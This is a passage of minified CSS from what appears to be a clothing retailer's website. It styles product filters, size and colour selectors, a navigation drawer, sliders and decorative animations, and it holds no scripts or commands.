wrap;flex-flow:row wrap;font-family:MOPGothic,Georgia,serif;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Arial;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.legend__close:active,.legend__close:focus,.legend__close:hover{color:#666}.legend__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:.4375rem;padding-top:3.75rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.legend__head{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.3125rem;text-transform:uppercase}.legend__list{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0;width:100%}.legend__item{display:block;width:100%}.legend__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.5rem;padding-top:.5rem;-webkit-text-decoration:none;text-decoration:none}.legend__link:active,.legend__link:focus,.legend__link:hover{-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:1199px){.legend{display:none!important}}.single{display:block;-webkit-text-decoration:none;text-decoration:none}.single__content{background:#efefef;padding:.9375rem 1.625rem}.single__content_white{background:#fff}.single__arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0}.single__arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.single__arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.single__title{font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;height:6rem;letter-spacing:.0625rem;margin-bottom:.25rem;overflow:hidden}.single__pad{height:0;padding-bottom:106.5%;position:relative}.single__img{height:100%;left:0;position:absolute;top:0;width:100%}.chevron{border-bottom:.0625rem solid;border-right:.0625rem solid;display:inline-block;height:.5rem;margin-left:.125rem;margin-right:.125rem;-webkit-transform:translateY(-.6rem) rotate(45deg);transform:translateY(-.6rem) rotate(45deg);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;width:.5rem}.chevron_select{border-width:.125rem;margin-left:.4375rem;-webkit-transform:translateY(-.2rem) rotate(45deg);transform:translateY(-.2rem) rotate(45deg)}.js-active .chevron_select{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.chevron_bold{border-bottom:.125rem solid;border-left-width:.125rem;border-right:.125rem solid;border-top-width:.125rem;height:.4375rem;margin-left:.25rem;margin-top:.125rem;width:.4375rem}.chevron_active{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.tone{background:#fff;border-bottom:.0625rem solid #000;left:-6.24%;position:sticky;width:100%;z-index:15}.tone_stable{border-bottom:0;margin-bottom:0}.tone_sticky{left:0;position:fixed;top:0;width:100%}.tone__main{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.tone__text{margin-right:.625rem}.tone__arr{position:relative;top:.3125rem}.tone__sort{display:none}.tone__link{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;margin-left:1.25rem;margin-right:1.25rem;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}@media(max-width:1199px){.tone{border-top:.0625rem solid #000;overflow-x:auto}.tone__main{width:65.625rem}.tone__sort{border-left:.0625rem solid #aaa;display:inline-block;padding-top:.625rem}}@media(max-width:768px){.tone__main{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.tone{left:-.75rem;width:calc(100% + 1.5rem)}}.fit{border-top:.0625rem solid #999;display:none;padding:2.5rem 5.55% 3.125rem;width:100%;z-index:5}.fit__penta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fit__lynx{cursor:pointer;display:block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.625rem;padding-top:.625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:20%}.fit__lynx:active,.fit__lynx:focus,.fit__lynx:hover{-webkit-text-decoration:underline;text-decoration:underline}.fit__lynx_usual{width:100%}.fit__range{height:3.75rem}.fit__range .irs-line{background:#ccc;height:.0625rem}.fit__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;height:2rem;top:.4375rem;width:2rem}.fit__range .irs--flat .irs-handle *{display:none!important}.fit__range .irs-bar{background:#000;height:.0625rem}.fit__range .irs--flat .irs-max,.fit__range .irs--flat .irs-min{display:none!important}.fit__range .irs-from,.fit__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;left:-3.125rem!important;letter-spacing:.04875rem;top:.8125rem;visibility:visible!important}.fit__range .irs-from:before,.fit__range .irs-single,.fit__range .irs-to:before{display:none}.fit__range .irs-to{left:calc(100% + .5rem)!important}.fit__input{display:none}.fit__label{cursor:pointer}.fit__label.disabled{color:#999;cursor:not-allowed}.fit__input:checked+.fit__label{font-family:MOPGothic,Georgia,serif;font-weight:700}.fit__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:.625rem;top:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}@media(max-width:991px){.fit{padding-left:5rem;padding-right:5rem}}.jeans{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.jeans .jeans{display:none;margin-left:.9375rem}.jeans.jeans_add{margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans.jeans_big{margin-left:0;padding-bottom:1.875rem;padding-top:1.5625rem}.jeans.jeans_add-size{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans_side{margin-bottom:0;overflow:auto}.jeans__item{width:100%}.jeans__item_big{cursor:pointer}.jeans__item_filter,.jeans__item_filter-green{cursor:pointer;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-bottom:.125rem;text-transform:uppercase}.jeans__item_filter-green{color:#899064}.jeans__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.3125rem;padding-top:.3125rem;-webkit-text-decoration:none;text-decoration:none}.jeans__link:active,.jeans__link:focus,.jeans__link:hover,.jeans__link_active{-webkit-text-decoration:underline;text-decoration:underline}.jeans__arrow{margin-left:.3125rem;position:relative;top:.35rem}.jeans__arrow_active{top:.05rem}.jeans__button{background:none;border:none;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1.54;margin-bottom:.1875rem;padding:0;position:relative}.jeans__button:active,.jeans__button:focus{outline:none}.jeans__button:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.jeans__button:hover:after,.jeans__button_active:after{opacity:1}.jeans__color{display:inline-block}.jeans__size{min-width:33.3333%;padding-left:.625rem;padding-right:.625rem;text-align:center}.jeans__range{display:block;height:1.5rem;margin-left:4rem;margin-right:auto;width:9rem}.jeans__range .irs-line{background:#ccc;height:.0625rem}.jeans__range .irs--flat{height:1.5rem}.jeans__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;cursor:pointer;height:1.5rem;top:.4375rem;width:1.5rem}.jeans__range .irs--flat .irs-handle *{display:none!important}.jeans__range .irs-bar{background:#000;height:.0625rem}.jeans__range .irs--flat .irs-max,.jeans__range .irs--flat .irs-min{display:none!important}.jeans__range .irs-from,.jeans__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;top:.5625rem;visibility:visible!important}.jeans__range .irs-from:before,.jeans__range .irs-single,.jeans__range .irs-to:before{display:none}.jeans__range .irs-from{left:-4.1875rem!important}.jeans__range .irs-to{left:101%!important}.jeans__range .irs--flat .irs-bar,.jeans__range .irs--flat .irs-line{top:1.125rem}.jeans__range_discount .irs-from{left:-3.125rem!important}@media(max-width:1199px){.jeans{display:none}.jeans_side,.jeans_visible{display:-webkit-box;display:-ms-flexbox;display:flex}}@media(max-width:768px){.jeans__item_filter,.jeans__item_filter-green{font-size:1rem;line-height:1.9}.jeans__range{width:calc(100% - 9.375rem)}}.main{display:block;overflow-x:hidden;width:100%}.main_0{margin-top:0;padding-top:0}.main_prod{padding-top:5.625rem}.main_rack{padding-top:5.3125rem}.main_over{overflow-x:visible}.main_reg{border-top:0}.main__h1{letter-spacing:.115625rem;margin-bottom:2.9375rem}.main_xmas{border-top:0;position:relative}.main_p-bottom{padding-bottom:5.55%}.main__content,.sale__link{padding-left:5.55%;padding-right:5.55%;padding-top:.9375rem}.main__content_my{padding-top:10.6875rem}.main__content_check,.main__content_my{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.main__content_check{padding-top:5.5rem}.main__content_new{margin-left:auto;margin-right:auto;max-width:90rem;padding-left:0;padding-right:0;padding-top:0}.main__content_reg{padding-top:0}.main__content_full{min-height:70vh;padding-bottom:5%}.main__content_big{padding-left:.625rem;padding-right:.625rem;padding-top:0}.main__row{margin-bottom:1.25rem}.main__xmas-img{position:absolute;z-index:-1}.main__xmas-img_animate-rotate{-webkit-animation-duration:6s;animation-duration:6s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:rotation;animation-name:rotation;-webkit-animation-timing-function:linear;animation-timing-function:linear}.main__xmas-img_animate-scale{-webkit-animation:scale 3.5s linear infinite;animation:scale 3.5s linear infinite}@-webkit-keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@media(max-width:1199px){.main_rack{padding-top:5.3125rem}}@media(max-width:1020px){.main__content_my{padding-top:5.375rem}.main_rack{padding-top:2.8125rem}}@media(max-width:768px){.main__content_big{padding-left:0;padding-right:0}.main__content_my{padding-top:5.375rem}}@media(max-width:576px){.main{margin-top:-1.75rem}.main_0,.main_null{margin-top:0}.main__h1{margin-bottom:2.1875rem;text-align:center}.main__content,.sale__link{padding-left:1.25rem;padding-right:1.25rem}.main__content_my{padding-top:3.5rem}.main__content_check{padding-top:4.6875rem}.main__content_big,.main__content_new{padding-left:0;padding-right:0}}.map-container{overflow:hidden;position:relative}.map-container .address-link,.map-container .map-link{color:#eee;font-size:12px;position:absolute;top:0}.map-container .address-link{top:14px}.map-container .map-frame,.sel{position:relative}.sel{display:inline-block;width:10.3125rem}.sel__arr{position:absolute;right:.125rem;top:.375rem}.color{border:.0625rem solid transparent;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:pointer;display:inline-block;height:1.0625rem;margin-right:1.25rem;padding:.0625rem;position:relative;width:1.0625rem}.color:active .color__name,.color:focus .color__name,.color:hover .color__name{display:block}.color:hover{border:.0625rem solid #000}.color_row{margin-bottom:.625rem}.color_active{border:.0625rem solid #000}.color__color{border:.0625rem solid transparent;-webkit-box-sizing:inherit;box-sizing:inherit;cursor:pointer;display:inline-block;height:.9375rem;width:.9375rem}.color__color_white{border:.0625rem solid #dbdbdb}.color__input{display:none}.color__input:checked+.color__color:after{opacity:1}.color__input:checked+.color__color .color__name{display:block}.color__color_border{border:.0625rem solid #000}.color__name{display:none;font-size:.8125rem;left:0;letter-spacing:.03125rem;position:absolute;text-align:center;top:0;width:100%}@media(max-width:768px){.color__color{position:relative;top:-.1875rem}}.bed{background:#fff;height:calc(100vh - 3rem);overflow-y:auto;padding-left:.625rem;padding-right:.625rem;width:100%;z-index:19}.bed_filter{height:100vh}.bed__cls,.bed__return,.bed__well{display:none}.bed__cls{position:absolute;right:.625rem;top:.4375rem;z-index:20}.bed__location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.45;padding-top:.25rem;text-transform:uppercase;width:100%}.bed__location img{margin-right:.625rem;position:relative;top:-.125rem}.bed__first-grid{display:grid}.bed__list{line-height:.5;padding-right:0;padding-top:.6875rem;position:static}.bed__lynx+.bed__drop>.bed__list{padding-top:0}.bed__item{cursor:pointer;display:block;line-height:1;position:relative;width:100%}.bed__item:after{content:"";display:inline-block;height:1rem;margin-left:-.3125rem;position:relative;top:.0625rem}.bed__item.bed__item_null:after,.bed__sub-item.bed__item_null:after{display:none}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;background-size:contain;width:2rem}.bed__sub-item:not(.bed__item_null):after{width:1.125rem}.bed__item_more,.bed__sub-item{position:relative}.bed__sub-item{padding-right:1.125rem}.bed__sub-item:after{content:"";display:inline-block;height:.625rem;margin-left:-.3125rem;position:relative;position:absolute;right:-.3125rem;top:.25rem;width:.625rem}.bed__link,.bed__lynx,.header__link{z-index:10}.bed__lynx{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1;padding-bottom:.25rem;padding-top:0;position:relative;text-transform:uppercase}.bed__lynx:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;position:absolute;-webkit-transition:.5s;transition:.5s;width:0}.bed__lynx_margin{margin-bottom:1.1875rem}.bed__lynx_flat{height:0}.bed__drop{background:#fff;height:100vh;left:80%;opacity:.5;padding-bottom:.625rem;padding-left:0;padding-top:0;position:absolute;top:0;-webkit-transition:all .1s;transition:all .1s;visibility:hidden;width:10rem}.bed__drop:before{left:-50px;top:0;width:80px}.bed__drop:after,.bed__drop:before{bottom:0;content:"";position:absolute}.bed__drop:after{background-color:#fff;top:-1500px;width:100%;z-index:-2000}@media(min-width:1021px){.bed__drop{left:80%;opacity:0}}.bed__item_opened:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%}.bed__item_null:after{display:none}.bed__item_opened .bed__link:after{border-color:#000;width:100%}@-webkit-keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.bed__item_margin{margin-bottom:1rem}.bed__panel{font-size:1.375rem;margin-bottom:.625rem;position:relative;width:100%}.bed__icon{position:absolute;right:0;top:0}.bed__icon_back{margin-right:.3125rem;position:static;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__inner{background:#fff;display:none;width:100%}.bed__manner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #dbdbdb;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:1.5625rem;padding-right:1.5625rem}.bed__back,.bed__manner{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%}.bed__back{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:.625rem}.bed__logo img{width:4.375rem}.bed__copy{display:block;padding-top:.875rem}.bed__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:.9375rem;padding-right:.625rem}.bed__tel{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.bed__heading{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;letter-spacing:.04875rem;padding-bottom:.8125rem;padding-top:.8125rem}.bed__heading,.bed__link{cursor:pointer;display:inline-block;font-weight:700;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link{color:#000;font-size:1.375rem;letter-spacing:.06875rem;line-height:1.37;padding:0}.bed__link:after{border-bottom:.125rem solid #000;bottom:0;content:"";left:0;position:absolute;-webkit-transition:width .5s;transition:width .5s;width:0}.bed__link--back:after{content:none}.bed__link--back:before{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;content:"";display:inline-block;height:1rem;position:relative;top:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:2rem;z-index:2}.bed__link_blue{color:#437fd6}.bed__link_red{color:#d0493b}.bed__link_chevignon,.bed__link_chevignon:hover{color:#9d3363}.bed__link_mini{font-size:.8125rem;letter-spacing:.040625rem}.bed__link_mini:after{border-bottom-width:.0625rem}.bed__link_sm{font-size:1.125rem}.bed__search{margin-top:.8125rem;padding:0;width:100%}.bed__search-input{position:relative}.bed__search-input input{border-radius:.5rem;font-size:.9375rem;margin-bottom:0}.bed__search-input input::-webkit-input-placeholder{font-size:.9375rem}.bed__search-input input::-moz-placeholder{font-size:.9375rem}.bed__search-input input:-ms-input-placeholder{font-size:.9375rem}.bed__search-input input::-ms-input-placeholder{font-size:.9375rem}.bed__search-input input::placeholder{font-size:.9375rem}.bed__search-icon{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;position:absolute;right:.3125rem;top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bed__search-icon svg{height:1.1875rem;width:1.875rem}.bed__search-icon svg path{fill:#000}.bed__bottom{bottom:2.5rem;left:0;padding-left:2.5rem;position:absolute}.bed__link_strong{font-family:MOPGothic,Georgia,serif;font-weight:700;text-transform:uppercase}.bed__link_strong:after{opacity:1}.bed_desktop{background:none;background:#fff;bottom:env(safe-area-inset-bottom);height:100%;left:0;opacity:0;overflow:visible;padding-bottom:1.3125rem;padding-left:2.5rem;padding-top:1.3125rem;position:fixed;top:0;-webkit-transition:opacity .25s;transition:opacity .25s;width:24.375rem;z-index:-1}.bed_desktop-wider{width:30rem}.bed_desktop-active{opacity:1;z-index:20}.bed__title{font-size:.8125rem;font-weight:700;margin-left:.625rem;text-transform:uppercase}.bed__title_gray{margin-left:1.25rem;opacity:.4}.bed__link-title{cursor:pointer;display:inline-block;font-size:1rem;font-weight:700;letter-spacing:.04em;line-height:1.125;opacity:.4;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link-title:after{border-bottom:.0625rem solid #000;bottom:.5625rem;content:"";left:0;opacity:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.bed__link-title:active:after,.bed__link-title:focus:after,.bed__link-title:hover:after,.bed__link-title_active,.bed__link-title_active:after{opacity:1}.bed__link-title_small{font-size:.8125rem;margin-left:.625rem;margin-right:.625rem;opacity:1}.bed__tabs_small{display:block;margin-bottom:.625rem;margin-left:-.625rem}.bed__tabs_filters{margin-bottom:1.25rem;margin-left:-.625rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;height:3.125rem;justify-content:flex-start;letter-spacing:.04em}.bed__small{color:#5b5d62;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;margin-left:.3125rem;white-space:nowrap}.bed__small_white{color:#fff}.bed__link_small{font-size:1rem;font-weight:400;letter-spacing:.06em;line-height:1.625;margin-bottom:.4375rem;margin-top:.4375rem;padding:0;text-transform:none}.bed__link_smaller{font-size:.8125rem;line-height:1.38;padding-bottom:0;padding-top:0}.bed__link_smaller:after{border-bottom:.0625rem solid;bottom:0}.bed__link_gold{color:#899064}.bed__link_gold-desktop{color:#899064;font-size:1.6875rem;line-height:1;padding:0}.bed__link_gold-desktop:hover{color:#899064}.bed__link_gold-desktop:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_white{color:#fff;font-size:1.6875rem;line-height:1;padding:0}.bed__link_white:hover{color:#fff}.bed__link_white:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_special,.bed__link_special:hover{color:#8a8fff}.bed__help{font-size:.6875rem;letter-spacing:.05em;line-height:1.63;margin-bottom:1.25rem}.bed__item_small{line-height:1}.bed__item_small:after{display:none}.bed__close{cursor:pointer;font-family:Arial;height:2.5rem;position:absolute;right:.3125rem;top:.25rem;width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:transparent;border:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-style:normal;justify-content:center;line-height:.6;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.bed__close:after{color:#000;content:"+";display:inline-block;font-size:2.5rem;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__apply{line-height:1}.bed__apply-item{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1;margin-right:1.25rem;padding:.3125rem 1.25rem .3125rem 0;position:relative;width:auto}.bed__apply-item:after{color:#000;content:"+";display:inline-block;font-size:1.375rem;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__footer{margin-top:auto;padding-bottom:1.875rem;padding-top:1.25rem}.bed__footer,.bed__panel_full{display:-webkit-box;display:-ms-flexbox;display:flex}.bed__panel_full{height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bed__content_full{height:100%}div.bed__link,div.bed__lynx{cursor:default}@media(min-width:1021px){.bed__drop{display:block!important;opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.1s;transition-delay:.1s;width:12.5rem}.bed__list{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(var(--translate-y,0));transform:translateY(var(--translate-y,0))}.bed__item:hover:before,.bed__sub-item:hover:before{content:"";display:block;height:100px;opacity:0;position:absolute;right:0;top:0;-webkit-transform:translateY(-40%);transform:translateY(-40%);width:100px;z-index:9}.bed__item:hover:before{height:200px;width:200px}.bed__sub-item:after{position:static}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{opacity:0}.bed__item:not(.bed__item_null):hover:after,.bed__sub-item:not(.bed__item_null):hover:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background-size:100% 100%;opacity:1}.bed__item:hover>div.bed__drop,.bed__sub-item:hover>div.bed__drop,div.bed__drop:hover{display:block!important;left:100%;opacity:1;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.3s;transition-delay:.3s;visibility:visible}.bed__item:hover>.bed__link,.bed__sub-item:hover>.bed__lynx{color:inherit;outline:none}}@media(max-width:1199px){.bed_desktop{padding-left:1.875rem}}@media(max-width:1020px){.bed__panel{position:relative}.bed__list{padding-bottom:1.875rem}.bed__return{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1;margin-bottom:1.75rem;text-transform:uppercase}.bed__return img{margin-right:.625rem;position:relative;top:-.0625rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__return_red{color:#d0493b}.bed__return_blue{color:#437fd6}.bed__drop{left:0;opacity:1;padding:0;top:0;-webkit-transition:none;transition:none;visibility:hidden;width:100%;z-index:11}.bed__drop_active{visibility:visible}.bed__drop .bed__lynx:after,.bed__drop:after{display:none}.bed__sub-item:not(.bed__item_null):after{width:2rem}.bed__sub-item:after{height:1rem}.bed__text{font-size:.8125rem;font-weight:400;margin-bottom:1.3125rem}.bed__item,.bed__sub-item{position:static}.bed__item_opened .bed__link:after{display:none}.bed__phone{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.0625rem;text-transform:uppercase}.bed__location{margin-bottom:.875rem}}@media(max-width:1020px)and (max-width:768px){.bed__location{margin-bottom:0}}@media(max-width:1020px){.bed__link{z-index:1}.bed__link_mini{padding-bottom:.375rem;padding-top:.375rem}.bed__hr{background:rgba(0,0,0,.102);height:.0625rem;margin-bottom:1.625rem;margin-top:1.25rem;width:100%}.bed_desktop{display:block;left:-23.75rem;max-width:100vw;opacity:1;overflow-y:auto;padding:.75rem 1.25rem;-webkit-transition:.25s;transition:.25s;width:23.75rem;z-index:20}.bed_desktop-wider{left:-30rem;width:30rem}.bed_desktop-active{left:0}.bed__well{display:block;padding-bottom:3.75rem}.bed__cls{display:block;height:2.125rem;padding:.625rem;width:2.125rem}.bed__bottom{display:none}.bed__link{width:calc(100% - 2rem)}.bed__link--back{width:100%}.bed__lynx{display:block;font-size:1.375rem;padding-bottom:.4375rem;padding-top:.5625rem;width:100%}.bed__lynx_margin{border-bottom:0;margin-bottom:1.25rem}.bed__item:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;top:0;z-index:2}.bed__sub-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid rgba(0,0,0,.102);padding-right:0}.bed__sub-item:has(>.bed__lynx_margin){border-bottom:0}.bed__sub-item:after{position:static}.bed__list{background-color:#fff;padding-bottom:3.5625rem}.bed__lynx+.bed__drop>.bed__list{padding-top:.6875rem}}@media(max-width:768px){.bed__panel{position:relative}.bed__drop{padding:0;top:0}.bed_desktop{padding-top:1.75rem}.bed__footer{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;padding-bottom:6.25rem;padding-top:0;-webkit-transform:translateY(-50);transform:translateY(-50)}.bed__tabs_filters{margin-bottom:.3125rem}}@media(max-width:576px){.bed_desktop-active{width:100%}.bed_desktop{padding-left:1rem;padding-right:1rem}.bed_desktop-wider{width:20rem}.bed__sub-item{border:none}.bed__lynx{letter-spacing:.06875rem;padding-bottom:.3125rem;padding-top:0}}.spring{color:#fff;margin-bottom:2.5rem;visibility:hidden}.spring .slick-prev{left:.9375rem}.spring_full{color:#fff;height:57.8125rem;margin-bottom:1.25rem;overflow:hidden;visibility:hidden}.spring_full .slick-prev{left:1.5625rem}.spring_full .slick-arrow{height:auto;top:calc(50% - 1.25rem);width:auto}.spring_full .slick-arrow:after,.spring_full .slick-arrow:before{display:none}.spring_full .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.spring_full .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.spring_full .slick-arrow:hover svg path{fill:#000}.spring_full .slick-dots{left:.5rem;text-align:left}.spring_full .slick-dots li.slick-active button{background:#000}.spring_black-arr .slick-arrow:after{background-color:#000}.spring_black-arr .slick-arrow:before{border-color:#000}.spring__black{color:#000}.spring__more{bottom:5rem;position:absolute;right:8.125rem}.spring__more_black{color:#000}.spring__under{position:relative}.spring__under:after{background-color:currentColor;bottom:-.375rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .3s;transition:all .3s}.spring__under:hover:after{bottom:-.25rem}.spring__under_arrow{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow 